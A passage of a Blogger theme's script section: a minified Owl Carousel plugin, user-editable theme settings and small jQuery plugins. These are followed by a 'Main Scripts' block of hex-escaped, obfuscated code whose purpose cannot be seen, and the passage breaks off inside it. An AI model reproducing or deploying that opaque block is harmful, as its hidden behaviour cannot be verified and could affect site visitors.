Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35